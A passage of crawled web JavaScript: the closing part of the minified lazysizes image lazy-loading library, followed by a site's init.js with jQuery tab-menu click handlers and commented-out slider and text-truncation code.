                    a = {}
                }
                a.instance = k;
                n.initEvent(t, !i, !r);
                n.detail = a;
                e.dispatchEvent(n);
                return n
            },
            Y = function(e, t) {
                var a;
                if (!i && (a = u.picturefill || H.pf)) {
                    if (t && t.src && !e[$]("srcset")) {
                        e.setAttribute("srcset", t.src)
                    }
                    a({
                        reevaluate: true,
                        elements: [e]
                    })
                } else if (t && t.src) {
                    e.src = t.src
                }
            },
            Z = function(e, t) {
                return (getComputedStyle(e, null) || {})[t]
            },
            s = function(e, t, a) {
                a = a || e.offsetWidth;
                while (a < H.minSize && t && !e._lazysizesWidth) {
                    a = t.offsetWidth;
                    t = t.parentNode
                }
                return a
            },
            ee = function() {
                var a,
                    i;
                var t = [];
                var r = [];
                var n = t;
                var s = function() {
                    var e = n;
                    n = t.length ? r : t;
                    a = true;
                    i = false;
                    while (e.length) {
                        e.shift()()
                    }
                    a = false
                };
                var e = function(e, t) {
                    if (a && !t) {
                        e.apply(this, arguments)
                    } else {
                        n.push(e);
                        if (!i) {
                            i = true;
                            (D.hidden ? I : U)(s)
                        }
                    }
                };
                e._lsFlush = s;
                return e
            }(),
            te = function(a, e) {
                return e ? function() {
                    ee(a)
                } : function() {
                    var e = this;
                    var t = arguments;
                    ee(function() {
                        a.apply(e, t)
                    })
                }
            },
            ae = function(e) {
                var a;
                var i = 0;
                var r = H.throttleDelay;
                var n = H.ricTimeout;
                var t = function() {
                    a = false;
                    i = f.now();
                    e()
                };
                var s = o && n > 49 ? function() {
                    o(t, {
                        timeout: n
                    });
                    if (n !== H.ricTimeout) {
                        n = H.ricTimeout
                    }
                } : te(function() {
                    I(t)
                }, true);
                return function(e) {
                    var t;
                    if (e = e === true) {
                        n = 33
                    }
                    if (a) {
                        return
                    }
                    a = true;
                    t = r - (f.now() - i);
                    if (t < 0) {
                        t = 0
                    }
                    if (e || t < 9) {
                        s()
                    } else {
                        I(s, t)
                    }
                }
            },
            ie = function(e) {
                var t,
                    a;
                var i = 99;
                var r = function() {
                    t = null;
                    e()
                };
                var n = function() {
                    var e = f.now() - a;
                    if (e < i) {
                        I(n, i - e)
                    } else {
                        (o || r)(r)
                    }
                };
                return function() {
                    a = f.now();
                    if (!t) {
                        t = I(n, i)
                    }
                }
            },
            e = function() {
                var v,
                    m,
                    c,
                    h,
                    e;
                var y,
                    z,
                    g,
                    p,
                    C,
                    b,
                    A;
                var n = /^img$/i;
                var d = /^iframe$/i;
                var E = "onscroll" in u && !/(gle|ing)bot/.test(navigator.userAgent);
                var _ = 0;
                var w = 0;
                var M = 0;
                var N = -1;
                var L = function(e) {
                    M--;
                    if (!e || M < 0 || !e.target) {
                        M = 0
                    }
                };
                var x = function(e) {
                    if (A == null) {
                        A = Z(D.body, "visibility") == "hidden"
                    }
                    return A || !(Z(e.parentNode, "visibility") == "hidden" && Z(e, "visibility") == "hidden")
                };
                var W = function(e, t) {
                    var a;
                    var i = e;
                    var r = x(e);
                    g -= t;
                    b += t;
                    p -= t;
                    C += t;
                    while (r && (i = i.offsetParent) && i != D.body && i != O) {
                        r = (Z(i, "opacity") || 1) > 0;
                        if (r && Z(i, "overflow") != "visible") {
                            a = i.getBoundingClientRect();
                            r = C > a.left && p < a.right && b > a.top - 1 && g < a.bottom + 1
                        }
                    }
                    return r
                };
                var t = function() {
                    var e,
                        t,
                        a,
                        i,
                        r,
                        n,
                        s,
                        o,
                        l,
                        u,
                        f,
                        c;
                    var d = k.elements;
                    if ((h = H.loadMode) && M < 8 && (e = d.length)) {
                        t = 0;
                        N++;
                        for (; t < e; t++) {
                            if (!d[t] || d[t]._lazyRace) {
                                continue
                            }
                            if (!E || k.prematureUnveil && k.prematureUnveil(d[t])) {
                                R(d[t]);
                                continue
                            }
                            if (!(o = d[t][$]("data-expand")) || !(n = o * 1)) {
                                n = w
                            }
                            if (!u) {
                                u = !H.expand || H.expand < 1 ? O.clientHeight > 500 && O.clientWidth > 500 ? 500 : 370 : H.expand;
                                k._defEx = u;
                                f = u * H.expFactor;
                                c = H.hFac;
                                A = null;
                                if (w < f && M < 1 && N > 2 && h > 2 && !D.hidden) {
                                    w = f;
                                    N = 0
                                } else if (h > 1 && N > 1 && M < 6) {
                                    w = u
                                } else {
                                    w = _
                                }
                            }
                            if (l !== n) {
                                y = innerWidth + n * c;
                                z = innerHeight + n;
                                s = n * -1;
                                l = n
                            }
                            a = d[t].getBoundingClientRect();
                            if ((b = a.bottom) >= s && (g = a.top) <= z && (C = a.right) >= s * c && (p = a.left) <= y && (b || C || p || g) && (H.loadHidden || x(d[t])) && (m && M < 3 && !o && (h < 3 || N < 4) || W(d[t], n))) {
                                R(d[t]);
                                r = true;
                                if (M > 9) {
                                    break
                                }
                            } else if (!r && m && !i && M < 4 && N < 4 && h > 2 && (v[0] || H.preloadAfterLoad) && (v[0] || !o && (b || C || p || g || d[t][$](H.sizesAttr) != "auto"))) {
                                i = v[0] || d[t]
                            }
                        }
                        if (i && !r) {
                            R(i)
                        }
                    }
                };
                var a = ae(t);
                var S = function(e) {
                    var t = e.target;
                    if (t._lazyCache) {
                        delete t._lazyCache;
                        return
                    }
                    L(e);
                    K(t, H.loadedClass);
                    Q(t, H.loadingClass);
                    V(t, B);
                    X(t, "lazyloaded")
                };
                var i = te(S);
                var B = function(e) {
                    i({
                        target: e.target
                    })
                };
                var T = function(e, t) {
                    var a = e.getAttribute("data-load-mode") || H.iframeLoadMode;
                    if (a == 0) {
                        e.contentWindow.location.replace(t)
                    } else if (a == 1) {
                        e.src = t
                    }
                };
                var F = function(e) {
                    var t;
                    var a = e[$](H.srcsetAttr);
                    if (t = H.customMedia[e[$]("data-media") || e[$]("media")]) {
                        e.setAttribute("media", t)
                    }
                    if (a) {
                        e.setAttribute("srcset", a)
                    }
                };
                var s = te(function(t, e, a, i, r) {
                    var n,
                        s,
                        o,
                        l,
                        u,
                        f;
                    if (!(u = X(t, "lazybeforeunveil", e)).defaultPrevented) {
                        if (i) {
                            if (a) {
                                K(t, H.autosizesClass)
                            } else {
                                t.setAttribute("sizes", i)
                            }
                        }
                        s = t[$](H.srcsetAttr);
                        n = t[$](H.srcAttr);
                        if (r) {
                            o = t.parentNode;
                            l = o && j.test(o.nodeName || "")
                        }
                        f = e.firesLoad || "src" in t && (s || n || l);
                        u = {
                            target: t
                        };
                        K(t, H.loadingClass);
                        if (f) {
                            clearTimeout(c);
                            c = I(L, 2500);
                            V(t, B, true)
                        }
                        if (l) {
                            G.call(o.getElementsByTagName("source"), F)
                        }
                        if (s) {
                            t.setAttribute("srcset", s)
                        } else if (n && !l) {
                            if (d.test(t.nodeName)) {
                                T(t, n)
                            } else {
                                t.src = n
                            }
                        }
                        if (r && (s || l)) {
                            Y(t, {
                                src: n
                            })
                        }
                    }
                    if (t._lazyRace) {
                        delete t._lazyRace
                    }
                    Q(t, H.lazyClass);
                    ee(function() {
                        var e = t.complete && t.naturalWidth > 1;
                        if (!f || e) {
                            if (e) {
                                K(t, H.fastLoadedClass)
                            }
                            S(u);
                            t._lazyCache = true;
                            I(function() {
                                if ("_lazyCache" in t) {
                                    delete t._lazyCache
                                }
                            }, 9)
                        }
                        if (t.loading == "lazy") {
                            M--
                        }
                    }, true)
                });
                var R = function(e) {
                    if (e._lazyRace) {
                        return
                    }
                    var t;
                    var a = n.test(e.nodeName);
                    var i = a && (e[$](H.sizesAttr) || e[$]("sizes"));
                    var r = i == "auto";
                    if ((r || !m) && a && (e[$]("src") || e.srcset) && !e.complete && !J(e, H.errorClass) && J(e, H.lazyClass)) {
                        return
                    }
                    t = X(e, "lazyunveilread").detail;
                    if (r) {
                        re.updateElem(e, true, e.offsetWidth)
                    }
                    e._lazyRace = true;
                    M++;
                    s(e, t, r, i, a)
                };
                var r = ie(function() {
                    H.loadMode = 3;
                    a()
                });
                var o = function() {
                    if (H.loadMode == 3) {
                        H.loadMode = 2
                    }
                    r()
                };
                var l = function() {
                    if (m) {
                        return
                    }
                    if (f.now() - e < 999) {
                        I(l, 999);
                        return
                    }
                    m = true;
                    H.loadMode = 3;
                    a();
                    q("scroll", o, true)
                };
                return {
                    _: function() {
                        e = f.now();
                        k.elements = D.getElementsByClassName(H.lazyClass);
                        v = D.getElementsByClassName(H.lazyClass + " " + H.preloadClass);
                        q("scroll", a, true);
                        q("resize", a, true);
                        q("pageshow", function(e) {
                            if (e.persisted) {
                                var t = D.querySelectorAll("." + H.loadingClass);
                                if (t.length && t.forEach) {
                                    U(function() {
                                        t.forEach(function(e) {
                                            if (e.complete) {
                                                R(e)
                                            }
                                        })
                                    })
                                }
                            }
                        });
                        if (u.MutationObserver) {
                            new MutationObserver(a).observe(O, {
                                childList: true,
                                subtree: true,
                                attributes: true
                            })
                        } else {
                            O[P]("DOMNodeInserted", a, true);
                            O[P]("DOMAttrModified", a, true);
                            setInterval(a, 999)
                        }
                        q("hashchange", a, true);
                        ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(e) {
                            D[P](e, a, true)
                        });
                        if (/d$|^c/.test(D.readyState)) {
                            l()
                        } else {
                            q("load", l);
                            D[P]("DOMContentLoaded", a);
                            I(l, 2e4)
                        }
                        if (k.elements.length) {
                            t();
                            ee._lsFlush()
                        } else {
                            a()
                        }
                    },
                    checkElems: a,
                    unveil: R,
                    _aLSL: o
                }
            }(),
            re = function() {
                var a;
                var n = te(function(e, t, a, i) {
                    var r,
                        n,
                        s;
                    e._lazysizesWidth = i;
                    i += "px";
                    e.setAttribute("sizes", i);
                    if (j.test(t.nodeName || "")) {
                        r = t.getElementsByTagName("source");
                        for (n = 0, s = r.length; n < s; n++) {
                            r[n].setAttribute("sizes", i)
                        }
                    }
                    if (!a.detail.dataAttr) {
                        Y(e, a.detail)
                    }
                });
                var i = function(e, t, a) {
                    var i;
                    var r = e.parentNode;
                    if (r) {
                        a = s(e, r, a);
                        i = X(e, "lazybeforesizes", {
                            width: a,
                            dataAttr: !!t
                        });
                        if (!i.defaultPrevented) {
                            a = i.detail.width;
                            if (a && a !== e._lazysizesWidth) {
                                n(e, r, i, a)
                            }
                        }
                    }
                };
                var e = function() {
                    var e;
                    var t = a.length;
                    if (t) {
                        e = 0;
                        for (; e < t; e++) {
                            i(a[e])
                        }
                    }
                };
                var t = ie(e);
                return {
                    _: function() {
                        a = D.getElementsByClassName(H.autosizesClass);
                        q("resize", t)
                    },
                    checkElems: t,
                    updateElem: i
                }
            }(),
            t = function() {
                if (!t.i && D.getElementsByClassName) {
                    t.i = true;
                    re._();
                    e._()
                }
            };
        return I(function() {
            H.init && t()
        }), k = {
            cfg: H,
            autoSizer: re,
            loader: e,
            init: t,
            uP: Y,
            aC: K,
            rC: Q,
            hC: J,
            fire: X,
            gW: s,
            rAF: ee
        }
    }(e, e.document, Date);
    e.lazySizes = t,
    "object" == typeof module && module.exports && (module.exports = t)
}("undefined" != typeof window ? window : {});


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/init.js
body_size: 298
content:


// $('.mMenuSlider').slick({
//     infinite: true,
//     slidesToShow: 6,
//     slidesToScroll: 1,
//     arrows: false,
//     autoplay: false,
//     dots: false,
// });




var check = $("input[type='checkbox']");
check.click(function() {
    $(".slider > p").toggle();
});


$("#tabMenu1 > li").click(function(){
  $(".tabMenu > li").removeClass("tabMenuOn");
  $(".tabMenu > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_notice").css("display", "table");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "table");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "3"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "table");
  }
});

$("#tabMenu2 > li").click(function(){
  $(".tabMenu2 > li").removeClass("tabMenuOn");
  $(".tabMenu2 > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_point").css("display", "table");
    $("#board_lank").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_point").css("display", "none");
    $("#board_lank").css("display", "table");
  }
});






// $(function() {
// 		//페이지 처음에 로딩 됐을 때 실행
// 		MobileQuery();
//
// 		//페이지 사이즈 변경될 때마다 실행
// 		$(window).resize(function () {
// 				MobileQuery();
// 		})
//
// })
// function MobileQuery() {
// 		if (window.matchMedia("screen and (min-width: 1025px)").matches) {
//
// 		} else if(window.matchMedia("screen and (min-width: 767px) and (max-width: 1024px)").matches) {
//
// 		} else {
//       length = 20;
//       $('.cut').each(function() {
//          var _this = $(this);
//          var _text = $(this).text();
//
//          if(_text.length >= length) {
//             _this.text( _text.trim().substr(0, length) + "..." );
//           }
//       })
// 		}
// }
